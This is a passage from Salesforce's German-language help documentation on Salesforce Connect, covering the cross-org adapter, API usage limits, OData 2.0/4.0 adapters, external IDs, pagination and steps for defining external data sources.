

# **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer** Edition

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

# NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten externer Datenquellen:

**•** "Anwendung anpassen"



- **4.** Wählen Sie das Authentifizierungsprotokoll aus.
	- **•** Wenn Sie **Kennwortauthentifizierung** auswählen, geben Sie den Benutzernamen und das Kennwort für den Zugriff auf das externe System ein.
	- **•** Wenn Sie **OAuth 2.0** auswählen, füllen Sie folgende Felder aus.



- **5.** Klicken Sie auf **Speichern**.
- **6.** Klicken Sie auf **Prüfen und synchronisieren** und stellen Sie sicher, dass die Verbindung aktiv ist.

Wenn Sie stattdessen eine Fehlermeldung erhalten, lesen Sie in den folgenden Dokumenten nach.

- **•** "Status Codes and Error Responses" im Force.com REST API Developer Guide
- **•** Abschnitte "API Fault Element", "ExceptionCode", "Error" und "StatusCode" unter "Core Data Types Used in API Calls" im SOAP API Developer Guide
- **7.** Wählen Sie optional Tabellen aus und klicken Sie auf **Synchronisierung**, um für jede ausgewählte Tabelle Folgendes auszuführen.
	- **•** Automatisches Erstellen eines externen Salesforce-Objekts
	- **•** Automatisches Erstellen eines benutzerdefinierten Felds für jede Tabellenspalte, das mit einem Salesforce-Metadatenfeldtyp kompatibel ist

Anmerkung: Stellen Sie vor dem Synchronisieren sicher, dass Sie die in diesen Themen beschriebenen Hinweise verstanden haben.

- **•** [Überlegungen zur Synchronisierung für Salesforce Connect alle Adapter](#page-5266-0) auf Seite 5261
- **•** [Überlegungen zur Synchronisierung für Salesforce Connect organisationsübergreifender Adapter](#page-5268-0) auf Seite 5263

Sie haben auch die Möglichkeit, die externen Objekte und benutzerdefinierten Felder manuell zu erstellen, die den externen Daten zugeordnet werden sollen. So können Sie die Namen der externen Objekte anpassen, festlegen, für welche Tabellenspalten benutzerdefinierte Felder erstellt werden sollen, und die Namen der benutzerdefinierten Felder anpassen. Dieser Ansatz dauert jedoch länger und erfordert manuelle Pflege.

### SIEHE AUCH:

[Zugriff auf Daten in einer anderen Salesforce-Organisation mit dem organisationsübergreifendem Adapter für Salesforce Connect](#page-5290-0) [Speichern von Authentifizierungseinstellungen für externe Systeme](#page-5331-0) [API-Namen für externe Objekte und benutzerdefinierte Felder in Salesforce Connect – organisationsübergreifender Adapter](#page-5288-0) [Abonnenten- und Anbieterorganisationen in Salesforce Connect – organisationsübergreifender Adapter](#page-5288-1) Entwicklerhandbuch: [Entwicklerhandbuch zur Force.com-REST-API](https://developer.salesforce.com/docs/atlas.en-us.api_rest.meta/api_rest/dome_versions.htm)

# <span id="page-5294-0"></span>Überlegungen zu Salesforce Connect – organisationsübergreifender Adapter

Machen Sie sich mit den besonderen Verhaltensweisen, Einschränkungen und Empfehlungen für die Verwendung des organisationsübergreifenden Adapters für Salesforce Connect vertraut.

Lesen Sie auch die Überlegungen, die für alle Salesforce Connect-Adapter gelten.

# [Überlegungen zur API-Verwendung für Salesforce Connect – organisationsübergreifender](#page-5295-0) [Adapter](#page-5295-0)

Mit dem organisationsübergreifenden Adapter verwendet Salesforce Connect Force.com-REST-API-Aufrufe, um auf Datensätze in anderen Salesforce-Organisationen zuzugreifen. Abhängig davon, wie auf das externe Objekt zugegriffen wird, wird jeder Aufruf auf die Obergrenzen für die API-Nutzung entweder der Anbieterorganisation oder der Anbieterund Abonnentenorganisation angerechnet.

SIEHE AUCH:

[Überlegungen zu Salesforce Connect – alle Adapter](#page-5263-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

# <span id="page-5295-0"></span>Überlegungen zur API-Verwendung für Salesforce Connect – organisationsübergreifender Adapter

Mit dem organisationsübergreifenden Adapter verwendet Salesforce Connect Force.com-REST-API-Aufrufe, um auf Datensätze in anderen Salesforce-Organisationen zuzugreifen. Abhängig davon, wie auf das externe Objekt zugegriffen wird, wird jeder Aufruf auf die Obergrenzen für die API-Nutzung entweder der Anbieterorganisation oder der Anbieter- und Abonnentenorganisation angerechnet.

Wenn ein Benutzer auf eine der folgenden Arten auf ein externes Objekt zugreift, wird der Force.com-REST-API-Aufruf auf die Obergrenzen für die API-Nutzung der Anbieterorganisation angerechnet.

- **•** Öffnen einer Listenansicht mit externen Objektdatensätzen
- **•** Anzeigen einer Datensatz-Detailseite eines externen Objekts
- **•** Anzeigen eines übergeordneten Objektdatensatzes, der eine Themenliste für externe Objekte enthält
- **•** Ausführen einer Suche, die auch externe Objekte durchsucht
- **•** Zugreifen auf ein externes Objekt über einen Flow, eine Visualforce-Seite, eine Apex-Klasse oder einen Apex-Auslöser
- **•** Bearbeiten der Details eines externen Objektdatensatzes

Wenn ein Benutzer oder System über die SOAP-API, Bulk-API oder Force.com-REST-API auf ein externes Objekt zugreift, wird dieser Zugriff auf die Obergrenzen für die API-Nutzung der Abonnentenorganisation und der Anbieterorganisation angerechnet.

#### SIEHE AUCH:

[Salesforce Limits Quick Reference Guide \(Kurzübersichtsleitfaden zu Salesforce-Obergrenzen\)](https://developer.salesforce.com/docs/atlas.en-us.salesforce_app_limits_cheatsheet.meta/salesforce_app_limits_cheatsheet) [Überlegungen zu Salesforce Connect – organisationsübergreifender Adapter](#page-5294-0)

# <span id="page-5295-1"></span>Salesforce Connect: OData 2.0 – Zugreifen auf externe Daten über das Open Data Protocol

# OData 2.0- oder 4.0-Adapter für Salesforce Connect

Verbinden Sie sich mit Ihrem Back Office, um eine vollständige Übersicht über Ihr Geschäft zu erhalten. Mit dem OData 2.0- oder 4.0-Adapter verwendet Salesforce Connect die Open Data Protocol Version 2.0 oder 4.0, um auf Daten zuzugreifen, die außerhalb von Salesforce gespeichert sind.

Ihre Benutzer und die Force.com-Plattform interagieren über externe Objekte mit externen Daten. Salesforce Connect konvertiert jede dieser Interaktionen zu einer OData-Abfrage, welche die relevanten Parameter zum Filtern der Ergebnisse enthält. In den folgenden Fällen führt Salesforce ein OData-Callout aus:

- **•** Ein Benutzer klickt für eine Listenansicht auf die Registerkarte eines externen Objekts.
- **•** Ein Benutzer zeigt eine Datensatz-Detailseite eines externen Objekts an.
- **•** Ein Benutzer ruft eine Datensatz-Detailseite eines übergeordneten Objekts auf, auf der eine Themenliste von untergeordneten externen Objektdatensätzen angezeigt wird.
- **•** Ein Benutzer führt eine globale Suche in Salesforce durch.
- **•** Ein Benutzer erstellt, bearbeitet oder löscht einen externen Objektdatensatz. (Dies gilt nicht für den organisationsübergreifenden Adapter.)
- **•** Ein externes Objekt wird über die Flows, APIs, Apex, SOQL oder SOSL abgefragt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer** Edition

**•** Sie prüfen oder synchronisieren eine externe Datenquelle.

Der OData 2.0-Adapter für Salesforce Connect kann auf externe Daten zugreifen, die über Services (sog. OData Producer) verfügbar gemacht werden. Weitere Informationen über OData Producer finden Sie unter [www.odata.org](http://www.odata.org).

### [Externe IDs und OData-Einheitenschlüssel](#page-5296-0)

Wenn Sie mithilfe des OData 2.0-Adapters für Salesforce Connect auf externe Daten zugreifen, werden die Werte des Standardfelds Externe ID eines externen Objekts gemäß dem Einheitenschlüssel abgeleitet, der im Metadatendokument des OData-Service definiert ist.

#### [Clientgesteuerte und servergesteuerte Paginierung für Salesforce Connect – OData 2.0-Adapter.](#page-5298-0)

Salesforce Connect-Abfragen für externe Daten weisen häufig umfangreiche Ergebnissätze auf, die in kleinere Batches oder Seiten aufgeteilt werden. Sie können auswählen, ob das Paginierungsverhalten durch das externe System (servergesteuert) oder durch den OData 2.0-Adapter für Salesforce Connect (clientgesteuert) gesteuert wird.

### SIEHE AUCH:

[Salesforce Connect](#page-5259-0) [Zugreifen auf externe Daten mit dem OData 2.0- oder 4.0-Adapter für Salesforce Connect](#page-5298-1) [Überlegungen zu Salesforce Connect – OData 2.0- und 4.0-Adapter](#page-5305-0) [OData-Referenz für Salesforce Connect – OData 2.0- und 4.0-Adapter](#page-5309-0)

# <span id="page-5296-0"></span>Externe IDs und OData-Einheitenschlüssel

Wenn Sie mithilfe des OData 2.0-Adapters für Salesforce Connect auf externe Daten zugreifen, werden die Werte des Standardfelds Externe ID eines externen Objekts gemäß dem Einheitenschlüssel abgeleitet, der im Metadatendokument des OData-Service definiert ist.

Jedes externe Objekt weist das Standardfeld "Externe ID" auf. Anhand seiner Werte wird der Datensatz des externen Objekts in Ihrer Organisation eindeutig bestimmt.Wenn das externe Objekt der übergeordnete Datensatz in einer externen Nachschlagebeziehung ist, dient das Standardfeld "Externe ID" zur Identifizierung der untergeordneten Datensätze.

- Wichtig: Verwenden Sie als Werte für das Standardfeld "Externe ID" keine vertraulichen Daten, da Salesforce diese Werte manchmal speichert.
	- **•** In externen Nachschlagebeziehungsfeldern für untergeordnete Datensätze werden die Werte von "Externe ID" der übergeordneten Datensätze angezeigt und gespeichert.
	- **•** Salesforce speichert den Wert von "Externe ID" einer jeden Zeile, die aus dem externen System abgerufen wird, für die interne Verwendung. Dies gilt nicht für externe Objekte, die mit externen Datenquellen mit großem Datenvolumen verknüpft sind.

Die Listenansicht für das externe Objekt "Order\_Detail" zeigt externe ID-Werte an.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer** Edition

#### Herzlich willkommen, Salesforce Point & Integration externer Daten Click-Administratoren



Jeder externe ID-Wert wird gemäß den im Metadatendokument des OData-Service des Remote-Datenservice (OData Producer) definierten Einheitenschlüssels abgeleitet. Der Einheitenschlüssel wird aus einer Teilmenge der Eigenschaften des Einheitenschlüssels gebildet.

In diesem Exzerpt aus einem Metadatendokument des OData-Service wird gezeigt, dass die externen ID-Werte für das externe Objekt "Order\_Detail" aus den Eigenschaften "OrderID" und "ProductID" abgeleitet werden.

```
<EntityType Name="Order_Detail">
 <Key>
   <PropertyRef Name="OrderID"/>
   <PropertyRef Name="ProductID"/>
 </Key>
 <Property Name="OrderID" Type="Edm.Int32" Nullable="false"/>
 <Property Name="ProductID" Type="Edm.Int32" Nullable="false"/>
 <Property Name="UnitPrice" Type="Edm.Decimal" Nullable="false" Precision="19" Scale="4"/>
 <Property Name="Quantity" Type="Edm.Int16" Nullable="false"/>
 <Property Name="Discount" Type="Edm.Single" Nullable="false"/>
...
```
Diese Datensatzdetailseite zeigt die Felder "OrderID" und "ProductID" an. Ihre Werte werden kombiniert, um den Wert des Standardfelds "Externe ID" zu erstellen.



SIEHE AUCH:

[OData 2.0- oder 4.0-Adapter für Salesforce Connect](#page-5295-1)

<span id="page-5298-0"></span>Clientgesteuerte und servergesteuerte Paginierung für Salesforce Connect – OData 2.0-Adapter.

Salesforce Connect-Abfragen für externe Daten weisen häufig umfangreiche Ergebnissätze auf, die in kleinere Batches oder Seiten aufgeteilt werden. Sie können auswählen, ob das

Paginierungsverhalten durch das externe System (servergesteuert) oder durch den OData 2.0-Adapter für Salesforce Connect (clientgesteuert) gesteuert wird.

Der OData 2.0-Adapter für Salesforce Connect verwendet standardmäßig die Client-gesteuerte Paginierung. Die OData-Anforderungen verwenden ausdrücklich die Systemabfrageoptionen \$top und \$skip, um durch den Ergebnissatz zu blättern.

Mit der servergesteuerten Paginierung bestimmt das externe System die Seitengrößen und Batchgrenzen. Mit den Paginierungseinstellungen des externen Systems können die Leistung des externen Systems optimiert und die Ladezeiten für externe Objekte in Ihrer Organisation verbessert werden. Außerdem kann sich das externe Datenset ändern, während Ihre Benutzer oder die Force.com-Plattform durch die Seiten des Ergebnissatzes blättern. Normalerweise werden bei der servergesteuerten Paginierung die Batchgrenzen angepasst, um sich ändernde Datensets effizienter aufzunehmen als bei der Client-gesteuerten Paginierung.

AUSGABEN

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

Das Feld Servergesteuerte Paginierung in der externen Datenquelle bestimmt, ob die clientgesteuerte oder servergesteuerte Paginierung verwendet wird. Wenn Sie die servergesteuerte Paginierung für eine externe Datenquelle aktivieren, ignoriert das externe System in Abfragen angegebene Batchgrenzen oder Seitengrößen. Die Begrenzungen für den OData 2.0-Adapter für Salesforce Connect gelten jedoch weiterhin.

SIEHE AUCH:

<span id="page-5298-1"></span>[Definieren einer externen Datenquelle für Salesforce Connect – OData 2.0- oder 4.0-Adapter](#page-5300-0) [Allgemeine Einschränkungen für Salesforce Connect – OData 2.0- und 4.0-Adapter](#page-5286-0) [OData-Abfragezeichenfolgenoptionen](#page-5313-0)

# Zugreifen auf externe Daten mit dem OData 2.0- oder 4.0-Adapter für Salesforce Connect

# NUTZERBERECHTIGUNGEN



Ermöglichen Sie Ihren Benutzern das Anzeigen und Durchsuchen von Daten, die außerhalb Ihrer Salesforce-Organisation gespeichert sind, beispielsweise Daten in einem ERP-System (Enterprise Resource Planning).

Für das Einrichten von Salesforce Connect mit einem OData 2.0- oder 4.0-Adapter sind die folgenden allgemeinen Schritte erforderlich.

**1.** [Definieren Sie eine externe Datenquelle vom Typ](#page-5300-0) Salesforce Connect: OData 2.0 oder Salesforce Connect: [OData](#page-5300-0) 4.0.

Erstellen Sie eine externe Datenquelle für jeden Serviceendpunkt, wenn Ihr externes System mehrere Services hostet. Jeder Serviceendpunkt zeigt auf einen OData-Servicestamm-URL und kann Sammlungen von Einheiten verfügbar machen. Beispielsweise würden Sie eine getrennte externe Datenquelle für jeden dieser Serviceendpunkte erstellen.

- **•** http://services.example.org/Warehouse.svc
- **•** https://services.example.org/Payroll.svc

#### **2.** [Erstellen Sie die externen Objekte.](#page-5327-0)

Führen Sie diese Aufgabe nur dann aus, wenn Sie nicht synchronisieren, um die externen Objekte automatisch zu erstellen. Erstellen Sie ein externes Objekt für jede externe Datentabelle, auf die Sie über Ihre Salesforce-Organisation zugreifen möchten.

**3.** [Erstellen Sie Hilfeinhalte für externe Objekte.](#page-4295-0)

Erstellen Sie Visualforce-Seiten mit Beschreibungen der externen Daten. Wenn Ihre Benutzer in einem externen Objekt auf **Hilfe zu dieser Seite** klicken, können sie ihre benutzerdefinierten Hilfeinhalte lesen. Beachten Sie, Ihre Benutzer finden in der Salesforce-Hilfe keine Informationen über die externen Daten.

**4.** [Fügen Sie den externen Objekten benutzerdefinierte Felder und Beziehungen hinzu.](#page-4379-0)

Erstellen Sie Beziehungen zwischen Objekten. Wenn Sie die Synchronisierung nicht vorgenommen haben, um die externen Objekte und deren Felder automatisch zu erstellen, erstellen Sie ein benutzerdefiniertes Feld für jede externe Tabellenspalte, auf die Sie über Ihre Salesforce-Organisation zugreifen möchten.

**5.** [Aktivieren Sie den Benutzerzugriff auf externe Objekte.](#page-587-0)

Gewähren Sie Objektberechtigungen über Berechtigungssätze oder Profile.

**6.** [Aktivieren Sie den Benutzerzugriff auf die Felder in den externen Objekten.](#page-616-0)

Gewähren Sie Feldberechtigungen über Berechtigungssätze oder Profile.

- **7.** Wenn die externe Datenquelle eine Authentifizierung pro Benutzer verwendet, führen Sie folgende Schritte durch:
	- **a.** [Ermöglichen Sie Benutzern, sich beim externen System zu authentifizieren.](#page-5330-0)

Gewähren Sie Benutzern über Berechtigungssätze oder Profile Zugriff auf die Authentifizierungseinstellungen für die externe Datenquelle.

#### **b.** [Richten Sie die Authentifizierungseinstellungen für jeden Benutzer ein.](#page-5331-0)

Sie oder Ihre Benutzer können diese Aufgabe durchführen.



Tipp: Schulen Sie Ihre Benutzer in Bezug auf die Einrichtung ihrer Authentifizierungseinstellungen für externe Systeme. Stellen Sie sicher, dass sie wissen, welche Anmeldeinformationen sie für jedes externe System eingeben müssen. Testen Sie bei Verwendung von OAuth 2.0 den OAuth-Flow auf potenziell verwirrende Eingabeaufforderungen oder Umleitungen und schulen Sie Ihre Benutzer dementsprechend nach Bedarf. OAuth-Flows variieren in Abhängigkeit Ihres externen Systems, des Authentifizierungsanbieters und der angegebenen Umfänge.

#### SIEHE AUCH:

[OData 2.0- oder 4.0-Adapter für Salesforce Connect](#page-5295-1) [Überlegungen zu Salesforce Connect – alle Adapter](#page-5263-0) Entwicklerhandbuch: [Visualforce-Entwicklerhandbuch](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_intro.htm) [Externe Objektbeziehungen](#page-5334-0)

<span id="page-5300-0"></span>Definieren einer externen Datenquelle für Salesforce Connect – OData 2.0- oder 4.0-Adapter

Verbinden Sie Ihre Salesforce-Organisation mit Daten, die in einem externen System wie SAP® NetWeaver Gateway, Microsoft Dynamics® NAV oder IBM WebSphere® gespeichert sind.



- **•** Die externen Daten müssen durch einen Service zur Verfügung gestellt werden, der Open Data Protocol (OData) Version 2.0 oder 4.0 verwendet. Ein derartiger Service wird als OData Producer bezeichnet.
- **•** Der URL zum Aufrufen des OData Producer muss für Salesforce-Anwendungsserver über das Internet verfügbar sein. Sie können den Zugriff zulassen, indem IP-Adressen der Salesforce-Server der Positivliste für die Firewall Ihres Unternehmensnetzwerks setzen oder indem Sie einen Reverse-Proxy-XML-Gateway einrichten.
- **•** Der Umfang, in dem Sie die Datensichtbarkeit anpassen können, ist vom externen System abhängig. Ziehen Sie die Dokumentation des externen Systems zurate, um die optimalen Einstellungen für die Integration mit Salesforce zu ermitteln.
- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Externe Datenquellen* ein und wählen Sie dann **Externe Datenquellen** aus.
- **2.** Klicken Sie auf **Neue externe Datenquelle** oder klicken Sie auf **Bearbeiten**, um eine bestehende externe Datenquelle zu ändern.
- **3.** Füllen Sie die Felder aus.



- Verfügbarkeit: Salesforce Classic und Lightning Experience
- Verfügbarkeit: **Developer Edition**
- Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

# NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten externer Datenquellen:

**•** "Anwendung anpassen"

